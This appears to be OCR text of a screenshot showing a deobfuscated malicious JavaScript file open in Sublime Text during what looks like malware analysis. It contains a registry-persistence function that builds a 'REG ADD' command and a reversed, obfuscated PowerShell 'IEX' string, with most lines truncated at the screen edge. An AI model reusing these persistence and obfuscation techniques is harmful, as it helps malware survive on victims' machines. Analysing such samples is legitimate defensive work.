 ~/notepadjs/deobfuscated_notepad.js - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
deobfuscated_notepad.js × gf_variable.txt gf_powershell.ps1 ×
35 function persist_in_registry(){
36
37 var reg_add_command_for_persistence="cmd /c REG ADD " + "\""+ "HKCU\\SOFTWARE\\Microsof
38 return reg_add_command_for_persistence
39 }
40
41
42 function split_plus(str) {
43 return str.split("+").join("11");
44 }
45
46
47 function JKkw(){
48
49 return "X`E`I|)fg$ ,''(ni" + "oJ:" + ":]gnirtS.me" + "tsys[;} ))2,_$(23tn
50 }
51
52 function Upvlqq()
53 {
54
55 return "47B4053C4169-5259-9704-0AE1-999FF390:wen";
56 }
57
6 characters selected: Copied 6 characters
Tab Size: 4
JavaScript